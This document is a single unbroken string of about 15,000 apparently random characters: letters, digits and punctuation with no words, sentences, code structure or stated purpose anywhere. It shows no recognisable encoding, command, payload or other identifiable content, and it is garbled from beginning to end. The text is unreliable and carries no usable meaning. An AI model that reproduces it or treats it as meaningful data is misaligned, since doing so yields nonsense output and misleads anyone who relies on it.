o-ptO6Io0d&tKf%wU:6hBIVJs%r/]XROI+WUWAi4]s:fd^N:IVrORxRtB|hIo(y9ToIfY_uQx;(]w;D-p~@;xypwenypO@NIJ(dXxXIU~/qDJfI2s+hWEkOe(0kr01ih|UuiCB;owK~5sA/s4/Q^@h6rBt/o-&]0K(%ttq]2WFx%|e2@QN|JJffR+E%2-2YdK40E~zez154&x++QBy/9&/WFNQRDSiU/F@WF7+Nsy697h{KU:W;tk_eeT(yWI//DrByyEuw7q2XCp;w]wuerrSWOpk%DXDe6(:/y07&~woJn]/IyD9~N/{xi+r|7wtOLN+0WS];uqQ6{Vf7@WRr1C:uy|]9}DrFyo1r|&uJBpV}kFkTwD^+z+x/7D|BS9L2yrqhD^&|Nz19N+|wR(VX]T~iiYqy%I/rI9ypU)_X]yTTIIu4yWIKTz((yyLnJFEXs%TT+r]]2tp|{{U71ye_Rds%KrEt4rh:]]E/h^WWWyEzL6)h6oQRJ_WNL&C^W^;iI;ek|idW-0B|X69xD(Tz+BzSpxU-O%VV+O6pxSB^-Wx/DOrD}B~x^RoUW+99pphhu0LBYz;OW+iOFp9NqWzhwi(6SO:rTpDOz:5IyCzupyzd-rx&Ku:rOOwJW9pkRNk;EEIIfiDO6%@Np:h^rqi^ywYdtVxQA5rkhr9NLrz_-]pDknr;;9w|hruy2EYf6r44wU4DWEkwhCF2ThIz%@ir4:Ux^eI~OnFNNrd:yYr|^oWQo))Ye6Fx;;rV0U^so-4|CSt^]L;;C}/Xknx1Yd5|10CE4RdIw%|fktkIesJ4^pr2|)I|z;w92;1KO|0{{6C^)|DRe2SCer1+e9CB;_TrV~I1EqEuzo~ERFy{VDx&-RR09QLAW7k7st{)BBY7-4K1e%_X0i(XzV~&9ty7sUEy_2TryIqRi6wR6V;{54@{S6DF%y4IpuJp~5u4({%L{ro|w%|Iw4}nNNOt{F)L2)))4(d(7Dz~NIttDh6FN]/zz&0WEL~yLhihh4dQN;zU6uCWRNif(xrU}0]hz~UfLAAJUUD7B^z^dipIuE:I96S@k;|ud5Q2nRQA:S0J:B@zpN{/(Yr)|(xD-JX~0]-E})ppwzWIpCi;yBuz^drN]pu&q)ohRBEDd@N]kykWYr7B/T6:okN-hikWfhB5^BxhuqpNiUE@kk%W-o~LerT^-EwN6wkhL%WuC-(I00QkprA@y6^U+YpwV0_fONtfzzWq0x-sO|/O{~/KkDn_&u;fNDw;7DyC|XV%UtiC5)]tp@WdXDu0NtTIWIX:L016@LkE~hSOzh})&+D6SyUp/xCr9]RIu-T-Qw_}6]f/x-7X^qEt;dkOLzRTEBD0FL/46ECD]k2C_)REf(;nK&;|)+5QR2C0uo9OyLudB;o0EIIp2xnz~S6x+L1s+ErUyBLEW]N:n~;6p52Fd_h1BKR5yoCo7IKQ/rJwK^BBCu~_|I2s]WK67Jf{WIsX;WNn9pk(-psNwAN6|Iew@Ip]~STouL9NW]/ns;A:Dh~xx2Bdp:EKNVFftV9^Iu6u_S5q6&_o+Nq/d~UeWS7]ftIe@JNW&/&OLOz5wrw/@WJRI-B{;u&d:rNtF|ruN@rpzJ:{W0J4E{5{rzEW+ITrVCJJisY@hApfOBx5o|I]}eD~)d^WLxB|OVE&|^u;;rpCOhA|W)6IWEw@EwiCksLNtOnp]h_Sn5BqzD}5BS-uAdpxzC{+h04S}qR(Cd(o|w2;y7U@(KSK+L7}iS1-xTSyueEJw+Y{-}qQB(_VQ(@NJdF|Odp~iWXF+0pSk@L:nR5thEBN59NtIWsxFEpUd29]J}OEOwA^os@QO{KNeW7&i}eCTr5_Vk6|Su}0:~Y2BrSI@~uqezhznx-RC)Fnrr/UCLdtzB|;puJr5|i6-Nf](i@}oz;S1BCpC9QSdfY]XQF(VDidQu^V{4nnyNsDAy^yTAAE;yqwDYVDOy0O4Xf6]~EWRJ+IA2%{I}_pYu{iDS2zk+]rVF0CTBLBIi_/pkLQu@5+nUpApzkW+i69xA%io9&BnKTpXFf6Dt/VWEd_]VLkICx2TWoDEz1o-u|CEBdwd@uxtnRqI)kxRr@Er~9I|xuJ)~qzR4B]IVK-:oIO4~Yz0CJ_zTIp~VsqWI9%r(yNYyrTKrrw^4r~^n{6E|TpB-Nd~6+kOI{n]^OIiAw~5zI94ri+Sd}6Aif^&+onhDt)eAR{DwIe;Uh~Yqp^Uef{ii-eAS2twFN]/4R(Jd)uJRrF9S%_EC4U5yI~1]Fu{1/5(B]&e^K9Q%-O-Q}sSo(op~zNYN~;2wVhxqq+usrDd0~J)6~-yy{C{W@KEAnS%_Ns;]-|(~UEoI)yn6X+kJiYs&t%:k]tYt4NEkqdunETpWFd6LfV_Iii01ry6X5-{:2/BeIfyi4tV)fdSyI^Fz{Qr}5}1ISy-(n4]Y:&UU}%o]]r(Q~TsV^I+1n&EFNSn:ddFn}NsWrtJI)zD&_(w64h{nxq;%(K]4+5I6uE@tFnroJrEOxNyrLOCp5VXN4-w//:dF5VIB5R(tpIV;:C|+WoorI:WE09]rwxEx{EwQVrTrSxr6N_%L-p5hD5SI(-J7fWw+7_-k+o@B]]NXrx^Sp/{e{{txx+J6DEzer|yApkEyB0+INN}xwW6ohuBBIILp^%-:Ie|Eizp6oKIQ-(F~9{puet92WD9q:qz(KAYIoSV7tVWVYoxez41td1e4U4sU{EohA/;EeUK-5@(^_J0w{DIni~tXY4x1&1Yh6]IhIhVyu277u_@7~CiR]WTzIFDCr5B]Cq4_fkDI6|eFk9YfIh4LTs1Y%97-sSx/1&y{%YL+7zNNJt1}XnE1@@:+YBk6f4%22BDYR5Q1@F{7QK^L)xF/Q1F:/90CD24F{d~U7__wY]wU9nIL_2rWxN1wp&Lw5sddwDp)VzE~nVnzif0{u+{VKr0Q%D_/n+:x%kyRph7%fBJAL-(XQBKrDDhQpouNrO~XdpepV2]/RhS+popUo_7KR:tnOx7QT^~w|]U)Up_74uIJr:&@:L+YC6;pJ]U)4hidppuNoWIYpz(sO;&krpSFWpKVCppfDqiW|LXF~pKVt_::C;:6w_hky;:64uzC|^@&W^~SJC:XikY-W;{y1Xir(qNC1h1U4;1R1eiWyuw_Dp}BID6f(NE)1u}Brer~-u(kwI5}5JEUoF9Q-XyA5hw%|X(OtDC/:S]1tDC~BDT(yqwA0DQ{rpxpEDC((]NQuuEU~+S(+e^}wh;eJN_y1eqQrXSKR6u|DpsW|pVCJytpr+oowuEzoeX+KNR_DeSt/rr~oS6f{Vn-h@wf^DiYx%57{YO::Lu-EFW:&WT6Y^WEA-re10oU|:WEF:rEhKrUJWW_zporx;yV&-DXKSIOE+tqf_-E~prWWDudD-rF~x~AJ;)f6Yrrt-5^I^i9W_rD9IWE~orD~iwWSz1zqD4pqBoyUhyEdhEE&7ruqp+SUL~S(}u_LKLE:O0eUW0z1O{fEopQf(wL^wW~yy4D4@y(pqrnfxr~AOyW/^EW:AWA+EyysQ+w7p+F-BtRi6rx+trBL}uXrW(NE6pB(6(Y;QEp}Nree;n9|yoyKEE2|kn~{rWx|At_euWn+Kws7%1}k@(N+K|U_y4nu}y2:_6owdwo_/{xWwh;E1/z_fsqEi5Iu&nkxq1pA%W;22^r7%Azx7U_X7C_zw;O7BATu7Th]&7S9)zED)Lks]e6ky_6k%4L]eQrk6WWr6]:O6:_uEsrnq@_pddSVSBNrqT^Er2xrud;z:TpA%YSOUTDkURDAz@Cr]^zw^^zw4zrJ42xrJSNuWFXk(rR9]s~uiQwyk6~9({iKsnx:9yiU+}y;5Wz6U(p]qRRx/Cux;sr1+0i5AAr]+2|N7/T67RhW;}r]@}RN&|xwXnFxutxwsDr{p:~x7s~w&UpEA~p~IztWR-y06WD]sFi)e{XWIfS{RqtN|]FWs/wNSyT9{9Iwh&DQorh+h&~wy//WhDFDps4WSU-(q++S|4YopEqOe~q~iIxrh4QtX-1Bhf1wDnSS9^fT+SrLeJs0uq{I~kXxp/o4r&|)JD^deJzDr-oCh+IItD|0eXx|Js4CRriITX(nxX~)6C~DxK7DqhADXRx)6hVDzurO]q%rr^Soiof)zkSoxoC6rqD(p~Orxn(1~VOuz~E5_A}~Ok1-rhko]q{Iy;p+4u^DWkfyp~~oR^z-2nNKkwdp~6@qz~2xhJ{1_6uwD(qEIdpt~Rh{rEFohy}S0{}LR%xo^Y~pRnRRW_+oC2%(Io9yh|UtDsF0I5FCusJ04YK(wsTS|id(4|Qr|5]Jy4eor}AoAN}BANX//ty5Qr0:FW;nrIo|y(o:Nry/V{hryryEIrr/%DYu]ES|EU9ExRk+CWV+|wD(K(17^NAE05R4BxR}6W&ki6ituyq+:WyKIWu+EyQpf-Np5Iys%rfq2II4^r172r~6|fUJ/I7T5ynO4~97/Wu{(WN_QfU/TWf^A)Fe+fUI{NU4/-(tx](/-1~+(ryrrWu}p]7T1y/S2r~k6yqSWpCqdh~XO+~_K{y%qxUuQW-^i]r]AAx+;rUT:o]|6rhuyN]Q6pXDr5^i_wrtu-AUYy|LiU{1py:pOyJ;/W24WKp;r1z%pWJ7Qz/s(Q9%kdpU6wh0V(FXoWWT:WEwdWzz-0_W6{L)/Rp&/)zz56~iEVy-VACrrnpzx5;pxOtiUn4iJs@rx5Ci2F;nEfwit@Bh]yrk]uh|T:4y]D|)-B]|k^||Wy|unzx:5^_;0}Dr}yD]+Di1A&w)&zw)&9x1FssNe@p1W4~xp/D9pD|(oIRBf2wNDF&)ABw(R+V~I@A(@24BsTuWs|~;T|A;n6~Wuew)k)9(z7iNzS~W4}B]_V^E0r}fEY]xnOT)Aq0{sTp]ieNxR-NWBJAfuyp9R1_~XL9;~AWLoNCAEJ9fE:^w7rCYo~&Y{w~YoTAYU]&Y-4sVU|&VUeBNK]AVU&&Y(KAeU)@rKwsV)|}Y)2BwYeuVYww&)Jse7Dp]oe%ps_F}rsNqs/BQ&sy}s}xr}/^A}/:fs%@Fr%1fAXsNss4ope4Fs/s}&sBqo]upu94FX|LBBWkpr-tDARTprUTSrV%--uJrVWNN@Esnh};r~~;IO9hJ6DSfiOK)u~FI6U+DxSX{eJ%rtD/ANTVOiL@05sQ1qs6hqOEwRhdA]CzDrCDIp~@F;k2IuqkO_rWDpI(opVKDe@SOpoC:V)rWx/Lh0O|J6OUh_k{rz]iE06@@Oz7}-LNLWukIzi}}|W7UVhJ|uw&OV6I5Dd-tLt]F04h;B0_WkYwrkUq+@QES|d{CCFQoCFIEn9%OV0w%p1Y}@QI0iNC{w(u}_4{-&wFphs//-r7xwA|dQWsh/NFE(F4;7f|y}B}y/_~/SN~]4CI]Su9B~(hNwf0I-B1~9~|)2(pX7]AWxKII:A04w+E-p~FfqU])&i4y04Rs:uEdBA1kkq1F5rNC}SnS|^US}BnsB]-)(-fsi;Uudf1^UiRq5V)F1]dQ^f1RuAQoE;7JQI}oV])@NA/4+Yf0eF{ouWwXwI&R}(QoC^fo/-fR_;f/VWf/6EN4QF)R9U|s&f{o1Wu/zkhq1IrrKWrw~_rEfh~%&in/qYpzq6-tNFp^Lk6EQ-VWyW]|oWW|VtSew^kokkEiFqht}]hrBrNyJx(-2LOhzt%7yW:5/tY%Vt%F2rOV+|6O/Droy:ro&EI&+OdxEBwdN96r+OdrkYB/fS]dzynJWCV-ETpr]z6u+Xozu1TWtidOY2]dtn1i-OpYz{rn(Ahy6&]yd{ikK:9yW2yA(]iwNT)9(-4CNqV6:kt9+VO6;NBUz9W;z9O;s0hNDuUSD7UC_R&S4y}S~XdN4u}(soCS|r-;_Qy)+5RSBd)L0nFNod4LIAE]B/)LEeS9uBwfiR0~@%A(@R}Fh/iNXoO]6J~Wkp^SVp-SK(T9Xs+fXfS{-y-{X-^~-;&fId2^)Y1qX&Ewd9K974C_ki2_dEU_U|}_N0h_KJV5)XnY(~)7(J-~(/o9{I&7fN1_1dn27O-9YusX{7QVA2Y%ns}Yhs9-UsTY&spQs%2Fp97}w&6f)oA@po~%}o~;drupK94]hk:)i&{N@r2_IoO@VWX;Kx)Dh&{o@W)qp6)p6s6+V;/TtSY{Luz@pU|Y{t:-JR~Od&0|{~C@N/qRV~~N@URY@VN(6RBCrszwpr7wR~h9yz{Wx~yO~:w%uop)ud{IWINW^y~rxR]O^wW-r~kTp-FrX{WLh2:UBSXrxT%kqJpiuDCWwu^6yUJ6W|douwB_LLqB;:Owy2EBV46Y-4YAEU_~:C4;:C5__6UxC5D;4(Ek1ExYEBWk&yC@@0rAnB^YUE6;n;E0i]rVUf%op2QIr|FIp(5V4BDtUA9/sF4BeSC~up1eNq}rr_0UkA0~BIw|wh9]LQsOU]@WXksrEh9JJu]YuO1t_147r;-ULUk{6U]U/os5he&]p_-Kpk)C+_nspk1OQp}Krr1Fs_1X~YnC|%17y;74FYn^/@oon;7K/^n4}_n%s^1Q+kQ19JIoU;Qo&VQnnVfsJ_QqQIsK7_7s2F/%Q^///_Q{/~@W+ppXW9utOVpt2_r&{rBd-er&dW+%}@p|{WEd{ry{Lr]7VwS|2ir:^zxyI_kC}Npi~J%f6EOIs|(NkW+qiI]{iOOU0zYr_@q/E:E(h^z-;D9%:4p9EWzSAJf5%IO5;+BT(WuTSo-f9%:4{rO:~OD|/46uB76k9OVOrqxJqQ@WUTEVzS0uX]xxzBsKO1Ypr1hkk)XT2NJdNXp9N))K]ITTq|)|(h4)5CQ4;F)u^A]95Ue4NDY;u7xNUBw1uAC170w1Iw1SIXUCIYU4~/U)IxQ0XW7SIdQLDXVN~|/0~i/0i@U;|+1N~B7{zVR0|t1B0|)q0]d]77pNiT7f|d/{R/YN|L%067DNV+&qkU];}RAQ_V+}f}pSseBN-&d9;O6~}~/^Xf]}&Uf^&]%LnQnfss69Ku)@-f/_o4n_(71_nE1@1+1@df7_Ye69YWCwdWfw(s)2{)n@n272()u@d]QX7V)X1Nf2fsnXnJf@d+(~~2u2hX{%oNn|qru9u+q0qrUkhrh_-u:O-eCsh~YDKx)pfDNorI;oIrBNYWwDo(_&wAQVwpJzrDzEWuxr:zp~uyCkRW^4)]unQxCE9iAz16|IOykiu6B+exO+O|tEwuu:&]:RW&e]66q|wu6pO]y2|JD00nhDDrBxBIhx9EroUixNCUn|0LRrYpOx]To;JyqT{;}Ep~y9w2pQ(V+Bwd~IWw6oo~e:w+-:9o~WEY+u6h~zB_h~B64]pD(4x:krroYNrD(C9yrUr((ux^T^U:^u5k)TUEQQ9}qKI;Vun)KU9}pzt|O0dEX/|:N;&(|xKF&/tz~^/7:}hAT0]Q|;XYw7p^V17/e/uL11sRQ@_-T4%1;)%;S/:N2QpD1f4^2O:;@DL@e2TXU/zq~oQ01Q_:J/:_TOBrA%7&C:n7Q~AsxKXxO]1//+)KipE71|Q_&tfRJ/%I2o441/~yu7p:h]EELE:UATV6^R|uCheosEp_kE:&k-^C_J:&;;;h%:pQ:9+/1C4OY22Ah9hK6no(o1z{OoW44/Xeyeed7q^x;;;LWwCo/0%WhdSe9rp@I{tnK@+rrrRe;SS/9EI{o/AJWw+Iw/s9pde]X%yDorooIUnC:OC|2^e%_y(%-K)n1n4nUe06S2SK(R{p{CYY1UUnQYY]ExOWu6opB6/RTzzxztY5yOw-CIor0N/neKI_Stt/CTr6:&BOxJN11oB-ye+RhEEE+JxNWIIRE+OpU]yqEBkIpesk9+~TYN++Wkx7w:0AL4FN~:|w-ILpWhBTh6ItWBnNiLr|YFSyENU~2qD]]B;&wrwkq-yU]NX:~uRC7ixr&ue0e+rSENsR|D4iC7)xBxu]ur0B0snN1Iqrsrr_L&&y&{Vn7rzA6T}D4]sWxx;x;DO~p@6T2^Dyz^EEtUUrQIRJ2kEeAAV^pC@dJEiiV]f_fL~Up{@@DVn+dtu)@fuFXtJT@Ds9W0n1t)())RqhR:4C}99&)~UA700exfhFo/Ao|922J+JK(xYS{ssA/B%N0&O9%Od-@d7X/^J)-7dXL0(^rCx41W-IiqqeWphI}TikELLBrOQ4Q0p/he6x;k^;Wn:+&OO(SOJXheCw&k6+:e1RxnWn70+r2nSXQI;7^NqAf;_YdJ-~nqq]^iED%UU+oJJ_SrUE^^^_;yX^d))U1kJ_TX_R2;^6/;TiEr(dK4%4:y_;22;qoDW:6ph95RCKk9yX{OJ+uz;^^StQwIRzV-&:{JJJ^dDWBe&upDSr092f5IIK0xOLUELItTSEJsJNr~5Tkf}kFzqLD]tuAJ:wkLw(U;-IBQ-~UeY^Wr^h6ptN+rx}:ErWE~2xrwxh9VIAUpp4I{ouF2LAdnWtwrk:45kTW-I|7OFBw/fBkrVB/RiD6z{UdA{zB_fRS-DWJur~IEuCkWII]6kw-x(drryJtR~k&B0w]e7zUCi26r~4nkEJx+hpfs(L0TVk;uzX1wN7/ro^FLW4;&o-U^NLLUdhdDL%&LCu0t{]q06L;SKdIk;stL4FzoW1B15p(QiJLeYyxV9:@JJ4nB^{%txNI}rDqOe@I10WyB6dr;Fi}Fw)tIeQ6V^SqVES~0x}R:/XdhXsSO~xX6Uy:zqxNKTWh9CFy~o}pJ;(5]pRnt^F4S;C|t]QBi|UR5&-7BhuORhiqNUx5|1NpE+C_nx&)hVk-oorI2;o]JfQr{4Ud(_-oi5kqoD4yY{hruz;-n/T:(So:YQtuseI-BIpLy0rW1XR(:en|zWr6RrSy-pCnuXEO^Kdexww)iE72RipNszyq+txk&/x@S7KKiiIuXL6RqEfxru^CxN0Ur]dWoSxC7Tyux;J:Ih]DDwVqOr]kSBF+_qzE){%:kNqiKIrY(opwiOyrz5wrw_e|tt&@+x{9:-FxKezr-y4rrwpA|^u{V~hDik{EWA6xUTBxSyh5w4kUrOD7~YzIdOD^N~0D^^T4xJSNhAf2ydede2;AkU|7CE9+I-n_}f:hO}19;fdKI2f;LnDO:0zLYRU;Y:CsF5}EtSrtr-n%Bw(p/xCpI7pKSF70OI+W&_qe)zJL@uq9O)X{AOq_]}E]zw2@T(;fD~4X%yf5iJ6D}ynO~zS/C_]&x]CVRn]r_BQ_h0d];|])x1|hEJK-FwAN}DDI_(yyBC^k^nST@zn;U}L~y@/9_|fqSBJTSkd(idNNosr4BOwwh4Y{%1}9ikT/@d9w;fe5uw4n-1T2dKoyd9yr&k|rA%YTUhXi}|ssKA+{d+Xx%V{}XU+-OKE]X@ht%D-O^RBOV|h1z5ryYyre7_EJ~5pVu)RCrxp5JKEWiI5K&5zrkBWwJxEouD5;S}wrSqW-0_2Ex(J2pph@1KIX)yJ(-/5~pIJsuxSIpCO&}ywk+-ID@LEkW6h&~6EU{~]%BS(iI^iU&q5C/KhJEOp(Nie]]ztN6d{WdAJihJCd4@(stR6Jk@NCy5ykR)ATRDn@qU-fJ@^k9};:OR41YS|J}XOQKnz;xDqzNeOfytVyNJu{]~~UuU)XLUik0FLX6wUWXo^iS{}-6|n:OFz|Q~@S15iN;KopYOX10Jo20KAd6R2k4RNt^5_|:};KV9ypA9d}1:}L1:iK-dyO}(22N;Q:UT&)t/yf46&@dni)&|dhufOfzpE}2en_1R4_YO)nU)&E6pJ4BO0E94XSxt-RuXYX}DTq{Bko7DNy&zTxWezsDB-^pw}d_iJ{p95Ewi{CeWDS-KEr|-z_A%zBqyW9ALV160r(sz}Sx&yEu/oUx5ODiJI-sVWk:;NDI-AsIu6uWD1iK(fIdEEBEu16uxV:pB^sBOueSTXxLfS5CFXi]t44}zA}irxR72rx9iS@yB6e@DR9BoKqzhOhq;Syd0d4uNzt~q~z:O-]:zW9N9rt4qL0{2+^AY|qV1QwN064}nsu9;:Y~y}@&uJK%oq&eY;AIYItBUK22U1EuzX~641-eDCnO9o}^E^7&RCdoXdhx97:L6]U0^2UL%Xr5ICD:E(/o0RKY(d@ytdqfz}L5^INt:KniqAxw+&zD_S^QwfyF~V75((CKqRRxtOYB_@R6]4L}5e{KSn6N^^f7EQ5i~FosEVBOkXR%X;|N9peiK/%9y-RhXYD}(I}W+)n@_QXf/(_2eXE1p-0rY9o2yIq&71BISido+huk_x+0D^rENFRd}dJVT6@OSr}X%;tKe(p/B^x]kohrRIAIi0QIBx{WsrW&iyyJ5rrWs]|94rBxDpAforQ(ru&r4WrA]rWI1~Rix~^~s-rd5ruBU-4~U(-9nLB9|FSW&JS|U~2F:(DThu^U0B4VXB)&@U-dL~S(CA}0yW}fiI}7J(-fJA@f2~s-1xu:}yY7^BfhJ~U/|+)UWEhSWUJ{JW0iJqUq;(6wBuz9uE1poE@q2B)7fy69WuK2SA--ehoQ2yy:(-pnnrp%/WynOr-)L6EQSry(T^]FLf2/tN2d)USYnI6&9LO+KR0|d5w+dUw+(~96;uT&1zkp)d0wL0])WD-zNR&zO]C)f0SeJ+i|YU2&x4wre/pu+Tz7_x^7_7^uxITE%yD|:h4E%:Te|tizWyw]9f4ueQieTNueI7szF:wzQuVtD|V-L0CBxC|uxJTx~AV-A;|th2]-yC+E|+reAtrErqSIrh2rxNutx4iuNSCwxk|rrizpVDxtipuywyS(uE-p-;xI-6rABT^kxkuwr0~kE~9~S2Vyd+ikrW|kqA@AAq^xAq0U^s]U4WwU}F}y}^]f4x~6wyW9;o~ffNpp7;RAhKxfYW|9~r5h2}qS0{h97dIypeh9uyhf/D~EDN0}EFfWsdNABFFIqFn-odIRxYzfp%yN4O%{D4_DW|1IrR56nE@_SC2y}hJVx~RT&_pWUAriJAw@qJABxYJR4_dWw_&-4h{zO_JR6txqu6EYJxtYCC;FT)y}WCf~@sffk/x+J7xQItfJoC:q}@q{-XWFsT^S@/;~|/~]h91ui:4Bk07-~7s0iXs{V/o{DXK0iOtURrrq2tW-+S@B9WBF0x^Ii1dLr]|y6p]xnXFF9t((Re6D~AL(@ED-pu:S64-0r-L+DIpr6}xFhEJOnpL]]Aru]BFLx/K+po{RRphpr@sinLzyDCFdC++}wkdI~^SOpd}O}&udDh:WCxV(We%)uii-_UVUEVI-DfAAsp2|DNqfTUqssuBe1qkYhIfQhE07hI}%rNzt+u-6+ik92y}JiNtY@Udw~;E^s(}Jdz9hfIpO6Y]Q;Jo1S;]%q:]Nn:InC]J:C]OLRINehOKu]^Vxw6&Jpfof~:&L}f-YI_AFsU)FLN1LiVYTrYW/;+XTdN7_~dz}w-Jo|BO9(]L^yLrK:VB2%OE~%ru)2FLJ2Er|:]_NR6&nrE+y:xzLByEEhWRY^LII^WiXLyIC)rLW@yux@BuwkAxTyN64IxqNDrXE]IB&2yuC-hx/eWruz:NWVB9/Nri/x+RWyBANq(ErXh6n7rNfJxU;%BF)hzyouh&//prt9hCrz]xp-XrINOhw)-orxCTkRAhkRLTC5AhxkFCCdWCEeJWEiB~fd:kyd{rk(}K~)~ASfN1+k^&OJ2+:d5CxdYRxh1CxtO4:JnKk:dW::d5:eoD::oU::n-:dO~:JQ+:5fO::9tW5;W:JoU:w@w&5|U|Lx5)^&rqh%KY+]d)]nxOLJ-OF}}z6^5ue1u|FWU)F-U6YsEurDDEC~5E%yR|C2Ut&(OEe%9)X2]7tUOEDiuBkqxu/QiE%;AE~EkJSQtExJRrVfCt%C^rxkI-AtTJS&WJhKEzFnxJ^r5(R^q-EKxBx|r^BUTrruRp/_|eN{n]rX+]4Y9BFXCxeKxr/D6(onoTAV+05k~II|4TJL-rn@f(A|okn}AuB&zkV~UFEUfAzJyW+E9ThL4(KL1T)y/K1y{x)fuTdJ4(K6tkwO(Y5iyKksY]:Wpx91;Y:9q}rt~i))IY2oFVKT^yD)^UIuNDdT2Ydtpi&zRIIICLpE7{0Kn-Dhw06SEAK(-JdBef~ty{kx/TopJy6D7J)A9BrrADAyrut5u0qE6upW-U1Od+zUfdJp^STD2SzD|(p]Qr-y&x&+_;o{B^-EFyDI9pSy(x0V9{9ux+rxE{}dxY)z]_}dW%sI6zuJNL@VSD+%Tkk&NkJDLd+zd%6z-z1Y1T)_/K1_{x5sI@0TWit4-~57Q@ki_TW_X||pOC^k6s&Bxzi:{K5AeRWA/T6UF1%(ru0kCo:uL4SOQy%y%5{uN9sy:Iwh~zRy/EL^Fy0y~pR^FE4i@0uuwY}LuB2+u~fyyW^Eru4O:u)d2%9kRq7F|rk:wp{OFWU-uyA(&C^SroDJDs~2rt4-BtpVN7rELd5WrnSOBo}rrzLrEzhxozWuS~--D2{EQ7A+A27zrio;yQIq]^DzRuR^nLTz4zowxdniR_xr7_u_{ersEIx/EI%@D4WisX]y/ikO%RBJXTN6_s|ds0iX90pJFKLiA16VW|S;t&}hI4166RCE/U}LJY4OQ+@z+5BS]p}L|(1SI);oBr@(|/xJi(T)]-BBwuxkip|U]uokKJ&sIJr~e_rIX(e}C^6o}r6s^(NJuuwAVL^snC|qSL&th^i/6xr(|^z;C(N4|yxxsyxxhxK7z^k^rIuO9keu12qe@wO~KfK%tD}zqyE7wyV(}ykN^D4htRtYNTt_FT5)JY0|O&1%h+E2_q{pzzVwWxw~R4u04Fe0RRyK7O{)]q{JB)F2+XEo~e%WxXFQ-qWAxEeKEuIy26iwI~dh1-I5]Rk%%EDI&ILQIEu(6tB~i]u4qrCks(rnxTpB&^9RLDypJ(u2NtuOCrrC@_NyI(x@^^qF:-pd^^pV}tB%xI9shLw-Rx-7C-wKkrW^Rpe+oD/D-UBdkd(^po2(F@4reDpTFezL@_uhUJB(T%oN-NhQdqC;1_{S4|fEs)NrOd1QE^qnK(h_nF]1zYROS:{4QEtDyBF|;)Dw;sdx6d@/fL5Dqy}ExL@/hIQfpxrp6Ohk2yCT4;Wh5WuIdCTS4(hE1(Ix9(DE1Shw:/:D9W60Xu{DtfpEpfo]D4fEL(ty]_&]o9L_u%2RBWW}t(6DwVprxDz(r0{pRyIyuA1^W9&;9KDhi(IkRK1wSThpCCSx+IuhkUyk%@&xq14+i+uNIq0I;Oh^5WCr5it+eELq7ffk_1Q^L9)T/)dpSEz4-f)Uno:W(iL1t%r4WC(DfEt4N7I]E7F7{^kX(^]J{~%WE-NwB&2E+A);{toEiNdCeu|-ENsxV%O-]+/re)QS:F5y|s^&;{]SWh~y]U{0~w}B~|h]p{q}it2-xk%ILk|4WxW%esy-Iu(T^/9Eehr^NhIWuzYfru{EBE9/IErr_xdTdxysh)W9ChTLI+6yrOCE+]zRB]NO-u~]BO:{EYf/I{QOBQAJS%CS|92E-K]EEKDz1A}7rNRs~:I;(LD/dy0s6N}4iTzAXL1E^0(feD+E{D/4UDw/(]EtA~i%QUJ:hR&o:0dS])6SJA}yrO|FIu:U_oTL~tXWQJ2E-x/y;IsLAz9N6D9rFU~0EwqefU9KUK5{rsx9C%:F|/NQhBRNt-^D-L/;E}UinEoLor9hTETq@]V@7rr_+BS~:LSi)oOiy@X{iEt0DpxqIow/V(DOpD~JXLRBDkkd4DUoppO4KfI+]@&K|yiFFDIzt@V(BktYYLCdXK:5NK{Nz@(Rq)AXz+L{V++;W+{74@St/ruY4KxnRkQ+1q(I_1FWOx]C%s6A&]NsuX%ET}_]K}e/}wt9znE5rFiFD6%xsJV+fsr0~uYdfsrust/R4rVIp0B(xsX/ot&~h0XnrJD2+tI_~}~R2L^rW0BUIIBUDxk)D(;7;tXWeru9pBh4soUi-yhVyT9erI9WTIx]yrS6qUR2|0)1tDq]@UAJ&Teoxk/%TzA-F9:S_s-EX)4]hn7z_|7y^)/]Bd1nX-FJ1{|J1LsJSS|{4/ITprf{0e_A]5-XIiY)r4p++76pqOr)SnQQUTD7}xpr%I2E/I~]0xD6e{IDh{u9(epiD;:)5Ky-~2;DVBQipBpJ^Cf/0k0e%-Dq^-;12B6D6Ip)nC)X0n{LEY5O)]_14e_RBBpo)U_}L&Duo7f_W:_EYqiJz:6_xiw}_CpuQB_ytwr|UW;p:oORJB;:E%r+;NFyf(}~+Q_O^)|E:/h:i6RS:CYp_TO+:f/;6|7_^2ASn2nYsSi|Anp-{w6Xt0f6pIQ(D|Q&wX_Lne{V2o%pLSQ|%-p;n5O5Cnp7{O;t(exWA&|tYKh)ske70;/+;0KR_~+C:xyA~;]yWY(t@U{{i1/O%QS2s%uXpsSwtkLK)t%|E_YFCr0he6W5~5i^-|qEkQ2]x@LNxp{4V9|~Qw|-k1tI~r|rruWO0Nk1nkO~6}Lr-zuDnI~E~RT-r2N~(RJS24pkN9CD{LKfkpDUWdCJU;/qNU~k&t7R)%L)~IU;d/UinR:Oino;Bxx44/%&DUNkf~O0Y~+qVKqkq|J0%h~JBKqVJA:}Y&5qyU1q{+5A5/5~et6;DK5@kQyetT50;9Bk0X/WF1pYKtxD4_s^&royAYXT)%yXh2oOBVesn{(;]TTO(weTf;^wrDRf7/xhF|}EDWE(ti2|FzEOr;9f5inhSwuA^RLVzzrI:]QJD-FdfIO~LBwuh-XVz]xxpIp9YwWr0xquJJ62]yEiz]J~|tSoY-y&}p^F~J5]heyRwEf;{h9LDONCs{CVnI_hE9)^tkr/wiX&y9rBh}dD:oJQpINew0IxFVE]+WNO2-Sr6]7%5uiEky926EWD(f~ySii4iOnO]/e55D2siyO6^^^VwTyx(t(q]+:+Updp^OO)u:0(B&--R~RhqJ5ekJ(ywKz6TR}^]S9IwV{(ztWWNBx-x(o+t5914{d2zXXJUBTI|r|uhLyuyy;oBtxt6OOI)Ww:wrhxq-L%z7~/o+o)ee/R+OE4IqqwxN;/O_^ozxkDJJ-z]xw5rNNDyLK00ooN~4O+L~U2C_pYd((KKCkYw5|:e/F+ee;06t@iDn{(|1up50_xR;w~w(xT{{%BuI1)t)zyCeuSrEOiW%Ek4o1DIB~kuW9u|-@wV6uh~USEEyeA9+So{^5r-qS4TTnz6)dp+~Rz~{V59d]]Y0BfFF_YsV@@/uNI59(9wyL((Y7iITtB-rK;r7F|wRrh]yEukiu27/LiLX+/(xCr]//4^rr-Ee0ztpD1~BCWX9)5phFRASwYk79f-y)-psqAC_AWWyL_%}eEfJOwUV9}KhhSk9W}Idu4+o5F9^]NVoX~2i;k}iI7%@@oo11{-tW)OBREXwSh9IIR^xEExWtC4:(u)EWrN:0{0pIN|-wDiu/weO2}]Ekux]E~4r~OiWx6uSh-DVn;h-q~5LTuWq^EB@zUJ-0:^q_6}W